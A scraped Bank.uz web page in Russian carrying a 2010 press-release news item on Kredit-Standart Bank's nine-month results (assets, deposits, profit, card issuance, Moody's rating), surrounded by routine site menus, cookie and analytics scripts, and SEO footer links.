    } else if (announcementData.id  === jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": announcementData.count + 1}), 1)
        if (announcementData.count >= 2) {
            // if (jet_ignore_ids) {
            //     setCookie('jet_ignore_ids', jet_ignore_ids + ',' + jet_id, 1)
            // } else {
            //     setCookie('jet_ignore_ids', jet_id, 1)
            //
            // }
        }
    }
    // console.log(show_announcement[id])
    console.log(announcementData.id)
    console.log(jet_ignore_ids)
    // alert('test');

    btn.click(function (e) {
        if (jet_ignore_ids) {
            setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
        } else {
            setCookie(jet_ignore_cookie_name, jet_id, 1)

        }
    })

    function setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }
    function sendArticleEvent(id, name) {

        gtag('event', 'advertClick', {
            'article_id': id,
            'article_name': '"'+name+'"',
        });
    }
    function getCookie(name) {
        const matches = document.cookie.match(new RegExp(
            "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
        ));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }
</script>            <div class="mobile_menu_container">
        <div class="mobile_menu_content">
            <ul class="activity">
                                        <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/deposits" class="parent-link "> Вклады</a>
                                    <a href="/deposits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/deposits" class="back">  Вклады</a></li>
                                                                                                                        <li class=""> <a href="/deposits/sumovye-vklady">Сумовые вклады</a> </li>
                                                                                                                                                                <li class=""> <a href="/deposits/valyutnye-vklady">Валютные вклады</a> </li>
                                                                                                                                                                <li class=""> <a href="/deposits/vklady-v-zolote">Вклады в золоте</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/credits" class="parent-link "> Кредиты</a>
                                    <a href="/credits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/credits" class="back">  Кредиты</a></li>
                                                                                                                        <li class=""> <a href="/credits/avtokredit">Автокредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/mikrozaymy">Микрозаймы</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/obrazovatelnyy-kredit">Образовательный кредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/overdraft">Овердрафт</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/potrebitelskiy-kredit">Потребительский кредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">Автокредит для вторичного рынка</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/ipoteka" class="parent-link "> Ипотека</a>
                                    <a href="/ipoteka" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/ipoteka" class="back">  Ипотека</a></li>
                                                                                                                        <li class=""> <a href="/ipoteka/novostroyki">Новостройки</a> </li>
                                                                                                                                                                <li class=""> <a href="/ipoteka/vtorichnyy-rynok">Вторичный рынок</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/cards" class="parent-link "> Карты</a>
                                    <a href="/cards" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/cards" class="back">  Карты</a></li>
                                                                                                                        <li class=""> <a href="/cards/sumovye-karty">Сумовые карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/valyutnye-karty">Валютные карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/debetovye-karty">Дебетовые карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/kreditnye-karty">Кредитные карты</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/corporate" class="parent-link "> Бизнес</a>
                                    <a href="/corporate" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/corporate" class="back">  Бизнес</a></li>
                                                                                                                        <li class=""> <a href="/corp-credits">Кредиты для юр.лиц</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-factoring">Факторинговые компании</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-deposits">Депозиты для юр.лиц</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-rko">Расчётно-кассовое обслуживание</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="javascript:void(0)" class="parent-link more_menu"> Ещё</a>
                                    <a href="javascript:void(0)" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="javascript:void(0)" class="back">  Ещё</a></li>
                                                                            
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Организации</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Организации </a></li>
                                                                                                                                                                                                                                                            <li><a href="/orgs/mikrokreditnye-organizatsii">Микрокредитные организации</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/lizing">Лизинг</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/lombardy">Ломбарды</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/strahovye-kompanii">Страхование</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="/money-transfers" class="parent-link">Денежные переводы</a>
                                                <a href="/money-transfers" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="/money-transfers" class="back"> Денежные переводы </a></li>
                                                                                                                                                        <li><a href="/perevodi">P2P переводы</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                                <li class="big_font"> <a href="/rassrochka">Рассрочка</a> </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Филиалы и Банкоматы </a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Филиалы и Банкоматы  </a></li>
                                                                                                                                                        <li><a href="/branches_atms/filialy">Филиалы</a></li>

                                                                                                                                                                                                            <li><a href="/branches_atms/bankomaty">Банкоматы</a></li>

                                                                                                                                                                                                            <li><a href="/branches_atms/kartomaty">Картоматы</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Курсы валют</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Курсы валют </a></li>
                                                                                                                                                        <li><a href="/currency">Текущие курсы валют</a></li>

                                                                                                                                                                                                            <li><a href="/currency/archive">Архив курсов валют</a></li>

                                                                                                                                                                                                            <li><a href="/gold-bars">Цены на золото</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                        <li> <a href="/news">Новости</a> </li>
                                                                                                        </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/strahovye-kompanii">Страхование</a>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/banks">Банки</a>
                                                    </li>
                                                    <li class="main-menu__sections-item jet-item-mobile">
                                        <a href="https://jet.bank.uz/ru?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                        <img src="/local/templates/main/img/jet-logo.png" alt="">
                    </a>
                </li>
                <li class="menu-banner" style="order:9">
                                    </li>
            </ul>
        </div>
    </div>
    <div class="mobile_menu_overlay"></div>



<script>
    $('.menu-btn').click(() => {
        $('.only_mob').toggle()
    })
    $(".inactive a").click(function(e) {
        e.preventDefault();
    });
</script>
            <div class="bg-white">
                        <div class="layout-wrapper" style="min-height: 50vh;">
                <div class="cat-and-title" style="margin-bottom: 25px">
                <ul class="nav-dotes">
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_0" >
				<a href="/" title="Bank.uz" >
					<span >Bank.uz</span>
				</a>
				<meta  content="1" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_1" >
				<a href="/news" title="Новости" >
					<span >Новости</span>
				</a>
				<meta  content="2" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_2" >
				<a href="/news/novosti-rynka" title="Новости рынка" >
					<span >Новости рынка</span>
				</a>
				<meta  content="3" />
			</li>
			</ul><script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "BreadcrumbList", 
  "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "Bank.uz",
    "item": "https://bank.uz"  
  },{
    "@type": "ListItem", 
    "position": 2, 
    "name": "Новости",
    "item": "https://bank.uz/news"  
  },{
    "@type": "ListItem", 
    "position": 3, 
    "name": "Новости рынка",
    "item": "https://bank.uz/news/novosti-rynka"  
  }  ]
}
</script>                </div>
                                        

<style>
    .cat-and-title h1{display: none}
</style>


<div class="inform-page">

    <div class="left-side">
<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "NewsArticle",
        "url": "https://bank.uz//news/text57756_kredit-standart_bank_podvel_itogi_svoey_deyatelnosti_za_9_mesyacev_2010_goda",
                "publisher":{
            "@type":"Organization",
            "name":"Bank.uz",
            "logo":"https://bank.uz/local/templates/main/img/logo.png"
        },
                "headline": "«Кредит-Стандарт» Банк подвел итоги своей деятельности за 9 месяцев 2010 года",
        "mainEntityOfPage": "https://bank.uz/news/text57756_kredit-standart_bank_podvel_itogi_svoey_deyatelnosti_za_9_mesyacev_2010_goda",
        "articleBody": "
Открытый Акционерный Коммерческий Банк «Кредит-Стандарт» (КСБ) подвел итогов своей деятельности за первые 9 месяцев 2010 года. С начала 2010 года активы КСБ увеличились на 26,8 млрд. сумов (+10,8%) и  по итогам отчетного периода составили 273,4 млрд. сумов. Прирост  депозитных средств составил 19,2% и на 1 октября 2010 года зафиксирован  на уровне 141,1 млрд. сумов, а чистая прибыль Банка достигла отметки в  6,7 млрд. сумов.
В части кредитной деятельности в третьем квартале Банк осуществил  крупный лизинговый проект с Центром «Узаэронавигация» национального  авиаперевозчика «Узбекистон хаво йуллари» по приобретению  аэронавигационного оборудования в целях Управления воздушным движением  гражданской авиации над территорией Республики Узбекистан. Кроме этого  Банком выделены кредитные средства СП ОАО «Тошкент Ёг-мой комбинати» и  ОАО «Каттакурган ёг-мой» в целях удовлетворения спроса и улучшения  обеспеченности населения Республики растительным маслом. В целом за  отчетный период клиентская база корпоративных клиентов Банка выросла на  16%.
В рамках развития программы безналичных платежей с начала года Банком  эмитированы 15 733 сумовые пластиковые карты, 100 валютных карт VISA  (+72%), реализован 141 договор по зарплатным проектам организаций,  установлены 96 платежных терминалов в торгово-сервисных точках. В  третьем квартале КСБ начал внедрение мобильных терминалов, которые  удобны для использования в ресторанах, кафе, на транспорте и такси.  Всего количество транзакций по пластиковым картам за 9 месяцев 2010 года  составило 3 297 660 шт. Также в направлении развития безналичных  платежей с использованием валютных карт VISA Classic и VISA Electron  Банк объявил о снижении тарифов на их выпуск и обслуживание. Так, карту  VISA можно получить бесплатно, а первоначальный взнос для открытия карты  VISA Classic снижен в 2 раза.     Деятельность КСБ была оценена международными и национальными  рейтинговыми агентствами. В частности, «Кредит-Стандарт» Банк был назван  «Лучшим Банком Узбекистана - 2010» по версии известного международного  финансового журнала Euromoney (Великобритания). Банк удостоен этого  звания на основании оценок рейтингового агентства Moody's Investors  Service, а также по результатам опроса национальных и зарубежных  партнеров издания. Международное рейтинговое агентство Moody’s Investors  Service сохранило КСБ рейтинг B2/NP/B2/NP/E+ с прогнозом «стабильный».  Рейтинговое агентство “Ahbor-Reyting” также подтвердило кредитный  рейтинг КСБ по национальной шкале “uzA” с прогнозом – “Стабильный”.  Данный рейтинг отражает высокий уровень кредитоспособности  “Кредит-Стандарт” Банка.
Источник: Пресс-служба банка
",
        "image":[
                     ],
        "inLanguage":"ru",
        "datePublished":"2010-10-11T15:30:47+05:00"
    }
</script>

<div class="about-and-comments">
    <div class="about-block">
        <h1  class="text-size-3 text-weight-black margin-bottom-medium">
            «Кредит-Стандарт» Банк подвел итоги своей деятельности за 9 месяцев 2010 года        </h1>
        <div class="searched-bank-texts in-article" style="display:flex; ">
            <!--
                <a class="tag_word" href="news?TAGS[]="></a>
        -->                            <div class="publication" style="margin-right: 20px;">
                    <div class="pub-date">
                        11.10.2010                    </div>
                </div>
                        <div class="tg_link_btn">
    <noindex>
        <a href="https://t.me/bankuz_official" target="_blank" rel="nofollow">Читайте нас в телеграм</a>
    </noindex>
</div>        </div>
        <div class="slider-and-text">
                        <div class="inform-page-top-text">

            </div>
        </div>
    </div>

</div>
<div class="more-information-bank-italic-text">
    <ul class="news_info_links">
        <li>
            <a href="/rassrochka/smartfoni/?utm_source=bank.uz&utm_medium=referral&utm_campaign=news" class="text-info">
                Рассрочка на телефоны            </a>
        </li>
        <li>
            <a href="/rassrochka/?utm_source=bank.uz&utm_medium=referral&utm_campaign=news" class="text-info">
                Рассрочка на другие товары            </a>
        </li>
    </ul>
    <span class="medium-text">
        
<p style="text-align: justify;"><span style="font-size: small;"><strong>Открытый Акционерный Коммерческий Банк «Кредит-Стандарт» (КСБ) подвел итогов своей деятельности за первые 9 месяцев 2010 года.</strong><br></span><span style="font-size: small;"><br> С начала 2010 года активы КСБ увеличились на 26,8 млрд. сумов (+10,8%) и  по итогам отчетного периода составили 273,4 млрд. сумов. Прирост  депозитных средств составил 19,2% и на 1 октября 2010 года зафиксирован  на уровне 141,1 млрд. сумов, а чистая прибыль Банка достигла отметки в  6,7 млрд. сумов.</span></p>
<p style="text-align: justify;"><span style="font-size: small;">В части кредитной деятельности в третьем квартале Банк осуществил  крупный лизинговый проект с Центром «Узаэронавигация» национального  авиаперевозчика «Узбекистон хаво йуллари» по приобретению  аэронавигационного оборудования в целях Управления воздушным движением  гражданской авиации над территорией Республики Узбекистан. Кроме этого  Банком выделены кредитные средства СП ОАО «Тошкент Ёг-мой комбинати» и  ОАО «Каттакурган ёг-мой» в целях удовлетворения спроса и улучшения  обеспеченности населения Республики растительным маслом. В целом за  отчетный период клиентская база корпоративных клиентов Банка выросла на  16%.</span></p>
<p style="text-align: justify;"><span style="font-size: small;">В рамках развития программы безналичных платежей с начала года Банком  эмитированы 15 733 сумовые пластиковые карты, 100 валютных карт VISA  (+72%), реализован 141 договор по зарплатным проектам организаций,  установлены 96 платежных терминалов в торгово-сервисных точках. В  третьем квартале КСБ начал внедрение мобильных терминалов, которые  удобны для использования в ресторанах, кафе, на транспорте и такси.  Всего количество транзакций по пластиковым картам за 9 месяцев 2010 года  составило 3 297 660 шт. Также в направлении развития безналичных  платежей с использованием валютных карт VISA Classic и VISA Electron  Банк объявил о снижении тарифов на их выпуск и обслуживание. Так, карту  VISA можно получить бесплатно, а первоначальный взнос для открытия карты  VISA Classic снижен в 2 раза.    <br><br> Деятельность КСБ была оценена международными и национальными  рейтинговыми агентствами. В частности, «Кредит-Стандарт» Банк был назван  «Лучшим Банком Узбекистана - 2010» по версии известного международного  финансового журнала Euromoney (Великобритания). Банк удостоен этого  звания на основании оценок рейтингового агентства Moody's Investors  Service, а также по результатам опроса национальных и зарубежных  партнеров издания. Международное рейтинговое агентство Moody’s Investors  Service сохранило КСБ рейтинг B2/NP/B2/NP/E+ с прогнозом «стабильный».  Рейтинговое агентство “Ahbor-Reyting” также подтвердило кредитный  рейтинг КСБ по национальной шкале “uzA” с прогнозом – “Стабильный”.  Данный рейтинг отражает высокий уровень кредитоспособности  “Кредит-Стандарт” Банка.</span></p>
<p style="text-align: justify;"><span style="font-size: small;">Источник: Пресс-служба банка<br></span></p>
    </span>
</div>

<div class="ist">
    </div>



<div class="under-slider-block-second">
                        <span class="semibold-text">
                            Похожие новости</span>
        <div class="news-cat-content-3">
                                       <div class="center-news-block"  id="bx_3218110189_12717">
                        <span  class="center-news-img" data-link="/news/text153710_chab_trastbank_vzaimovygodnoe_sotrudnichestvo_po_razvitiyu_eksporta">
                            <img src="/upload/no_photo/300_209/no_photo_last.jpg" alt="ЧАБ &quot;Трастбанк&quot;: Взаимовыгодное сотрудничество по развитию экспорта">
                        </span>
                    <div class="center-news-texts">
                        <!--
                            <p class="center-news-cat">
                                                                    <span class="tag_word" href="news?TAGS[]="></a>
                                                            </p>
                        -->                                                    <p class="center-news-site" style="font-size: 12px; margin-bottom: 10px;">
                                13.09.2019                            </p>
                                                <span  data-link="/news/text153710_chab_trastbank_vzaimovygodnoe_sotrudnichestvo_po_razvitiyu_eksporta" class="center-news-text">
                            ЧАБ "Трастбанк": Взаимовыгодное сотрудничество по развитию экспорта                        </span>
                        <p class="center-news-site">
                            <!--
                                <span  data-link=""></span>
                            -->                                Trastbank                                                    </p>
                    </div>
                </div>
                                        <div class="center-news-block"  id="bx_3218110189_12715">
                        <span  class="center-news-img" data-link="/news/text153630_v_tashkente_otkrylis_novye_centry_bankovskih_uslug_-_next_i_beshkayragoch">
                            <img src="/upload/no_photo/300_209/no_photo_last.jpg" alt="В Ташкенте открылись новые центры банковских услуг - «Next» и «Бешкайрагоч»">
                        </span>
                    <div class="center-news-texts">
                        <!--
                            <p class="center-news-cat">
                                                                    <span class="tag_word" href="news?TAGS[]="></a>
                                                            </p>
                        -->                                                    <p class="center-news-site" style="font-size: 12px; margin-bottom: 10px;">
                                10.09.2019                            </p>
                                                <span  data-link="/news/text153630_v_tashkente_otkrylis_novye_centry_bankovskih_uslug_-_next_i_beshkayragoch" class="center-news-text">
                            В Ташкенте открылись новые центры банковских услуг - «Next» и «Бешкайрагоч»                        </span>
                        <p class="center-news-site">
                            <!--
                                <span  data-link=""></span>
                            -->                                Trastbank                                                    </p>
                    </div>
                </div>
                                        <div class="center-news-block"  id="bx_3218110189_12713">
                        <span  class="center-news-img" data-link="/news/text153627_sotrudnikam_trastbanka_vrucheny_pochetnye_gramoty">
                            <img src="/upload/no_photo/300_209/no_photo_last.jpg" alt="Сотрудникам “Трастбанка” вручены почетные грамоты">
                        </span>
                    <div class="center-news-texts">
                        <!--
                            <p class="center-news-cat">
                                                                    <span class="tag_word" href="news?TAGS[]="></a>
                                                            </p>
                        -->                                                    <p class="center-news-site" style="font-size: 12px; margin-bottom: 10px;">
                                10.09.2019                            </p>
                                                <span  data-link="/news/text153627_sotrudnikam_trastbanka_vrucheny_pochetnye_gramoty" class="center-news-text">
                            Сотрудникам “Трастбанка” вручены почетные грамоты                        </span>
                        <p class="center-news-site">
                            <!--
                                <span  data-link=""></span>
                            -->                                Trastbank                                                    </p>
                    </div>
                </div>
                </div>
    
    </div>



<style>
    @media (max-width: 641px) {
        span.medium-text img {
            max-width: 100% !important;
            height: auto !important;
        }
    }
</style>
<br>

  <br>
    </div>
    <div class="right-side">
        <div class="left-banner-block">
                    <div id="adfox_169285621781355289"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169285621781355289',
            params: {
                pp: 'dqxn',
                ps: 'fneb',
                p2: 'p'
            }
        })
    })
</script>                                                </div>
            </div>
</div>
<script>
    gtag('config', 'G-KQEVTJPY6P', {
        'content_group': 'Новости',
    });
</script>
                        </div>
            </div>
                <script>gtag('config', 'G-KQEVTJPY6P');</script>
        

                

        <!-- NEWSTYLES -->
<style>
    .footer-seo {
        padding-top: 64px;
    }

    .footer-seo__title {
        color: #19193d;
        font-size: 24px;
        text-align: center;
        font-weight: 600;
        margin-bottom: 50px;
    }

    .footer-seo a {
        color: #19193d;
        transition: .1s all;
    }
    .footer-seo a:hover {
        color: #3f4892;
        text-decoration: none;
    }
    .footer-seo__content {
        display: flex;
        flex-wrap: wrap;
    }
    .footer-seo__content .footer-seo__item:nth-child(n+5) {
        display: none;
    }
    .footer-seo__content.show .footer-seo__item:nth-child(n+5) {
        display: block;
    }
    .footer-seo__item {
        width: 25%;
        margin-bottom: 50px;
        padding-right: 16px;
    }
    .footer-seo__subtitle {
        font-size: 20px;
        font-weight: 600;
        margin-bottom: 25px;
        display: inline-block;
    }

    .footer-seo__link {
        margin-bottom: 15px;
        font-size: 14px;
    }
    .footer-seo__link a {
        color: #687082;
    }
    .footer-seo__link:last-child {
        margin-bottom: 0;
    }
    .footer-seo__more {
        display: inline-flex;
        color: #6a7d9b;
        font-size: 14px;
        gap: 4px;
        cursor: pointer;
        transition: .1s all;
    }
    .footer-seo__more:hover {
        color: #3f4892;
    }
    .footer-seo__more .hide {
        display: none;
    }
    .footer-seo__more.show .hide {
        display: block;
    }
    .footer-seo__more.show .show {
        display: none;
    }
    .footer-seo__more.show svg {
        transform: rotate(180deg);
    }

    @media (max-width: 1080px) {
        .footer-seo__content .footer-seo__item:nth-child(n+4) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+4) {
            display: block;
        }
        .footer-seo__item {
            width: 33.333%;
        }
    }


    @media (max-width: 768px) {
        .footer-seo {
            padding-top: 32px;
        }

        .footer-seo__title {
            margin-bottom: 30px;
        }

        .footer-seo__content .footer-seo__item:nth-child(n+3) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+3) {
            display: block;
        }
        .footer-seo__item {
            width: 50%;
            margin-bottom: 35px;
        }

        .footer-seo__subtitle {
            margin-bottom: 20px;
            font-size: 16px;
        }

        .footer-seo__link {
            font-size: 12px;
            margin-bottom: 12px;
        }
    }

</style>

<!-- TASK SEO БЛОК-->
<div class="bg-white ss2">
    <div class="footer-seo  layout-wrapper" style="border-bottom: 1px solid #cdcdcd; padding-bottom: 15px;">
    <h2 class="footer-seo__title">
       Все продукты на Bank.uz    </h2>
    <div class="footer-seo__content">
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Вклады                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/deposits/sumovye-vklady">
                            Сумовые вклады                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/deposits/valyutnye-vklady">
                            Валютные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/deposits/vklady-v-zolote">
                            Вклады в золоте                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-6">
                        <a href="/deposits/tags/vklady-onlayn">
                            Вклады онлайн                        </a>
                    </div>
                                    <div class="footer-seo__link tag-652">
                        <a href="/deposits/tags/sberegatelnye-vklady">
                            Сберегательные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-654">
                        <a href="/deposits/tags/nakopitelnye-vklady">
                            Накопительные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-655">
                        <a href="/deposits/tags/srochnye-vklady">
                            Срочные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1184">
                        <a href="/deposits/tags/yangibank">
                            Вклады от Yangi Bank                         </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Кредиты                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/potrebitelskiy-kredit">
                            Потребительский кредит                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/obrazovatelnyy-kredit">
                            Образовательный кредит                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/overdraft">
                            Овердрафт                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-651">
                        <a href="/credits/tags/kredit-bez-vznosa">
                            Кредиты без первоначального взноса                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1077">
                        <a href="/credits/tags/avtokredity-bez-pervogo-vznosa">
                            Автокредиты без первоначального взноса                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1078">
                        <a href="/credits/tags/avtokredit-dlya-vtorichnogo-rynka">
                            Автокредит для вторичного рынка                        </a>
                    </div>
                                    <div class="footer-seo__link tag-659">
                        <a href="/credits/tags/onlayn-kredity">
                            Онлайн кредиты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-660">
                        <a href="/credits/tags/kredity-s-lygotnim-periodom">
                            Кредиты с льготным периодом                        </a>
                    </div>
                                    <div class="footer-seo__link tag-662">
                        <a href="/credits/tags/krediti-nalichnimi">
                            Кредиты наличными                        </a>
                    </div>
                                    <div class="footer-seo__link tag-663">
                        <a href="/credits/tags/kredity-na-kartu">
                            Кредиты на карту                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1179">
                        <a href="/credits/tags/avtokredity-na-elektromobili">
                            Автокредиты на электромобили                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1186">
                        <a href="/credits/tags/yangi-bank">
                            Кредиты от Yangi Bank                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Автокредит                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredit-kia">
                            KIA                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredity-na-hyundai">
                            Hyundai                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/chery">
                            Chery                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/chevrolet">
                            Chevrolet                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">
                            Автокредит для вторичного рынка                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Микрозаймы                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/onlayn-kredit-na-kartu">
                            Онлайн микрозаймы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/kredit-po-pasportu">
                            Кредит по паспорту без справок                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/mikrozaym-bez-dokumentov">
                            Микрозайм без документов                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/kredit-po-zalog-avto">
                            Кредит под залог авто                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Ипотека                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/ipoteka/novostroyki">
                            Новостройки                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/ipoteka/vtorichnyy-rynok">
                            Вторичный рынок                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1177">
                        <a href="/ipoteka/tags/kredit-na-remont">
                            Кредит на ремонт                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Карты                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/cards/sumovye-karty">
                            Сумовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/valyutnye-karty">
                            Валютные карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/debetovye-karty">
                            Дебетовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/kreditnye-karty">
                            Кредитные карты                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1169">
                        <a href="/cards/tags/mir">
                            Карты Мир в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-859">
                        <a href="/cards/tags/humo">
                            Карты Humo                        </a>
                    </div>
                                    <div class="footer-seo__link tag-861">
                        <a href="/cards/tags/maestro">
                            Карты Maestro                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1176">
                        <a href="/cards/tags/meastro">
                            Карты Maestro в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-860">
                        <a href="/cards/tags/mastercard">
                            Карты MasterCard в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-864">
                        <a href="/cards/tags/visa">
                            Visa карты в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-862">
                        <a href="/cards/tags/unionpay">
                            Карты UnionPay                        </a>
                    </div>
                                    <div class="footer-seo__link tag-863">
                        <a href="/cards/tags/uzcard">
                            Карты Uzcard                        </a>
                    </div>
                                    <div class="footer-seo__link tag-656">
                        <a href="/cards/tags/sumovye-karty">
                            Сумовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1073">
                        <a href="/cards/tags/virtualnye-karty-visa">
                            Виртуальные карты Visa                        </a>
                    </div>
                                    <div class="footer-seo__link tag-362">
                        <a href="/cards/tags/karty-rassrochki">
                            Карты рассрочки                        </a>
                    </div>
                                    <div class="footer-seo__link tag-665">
                        <a href="/cards/tags/karty-s-dostavkoy">
                            Карты с доставкой                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1178">
                        <a href="/cards/tags/kobeydzhingovye-karty">
                            Кобейджинговые карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-667">
                        <a href="/cards/tags/virtualnye-karty">
                            Виртуальные карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1180">
                        <a href="/cards/tags/detskie-karty">
                            Детские карты                        </a>
                    </div>
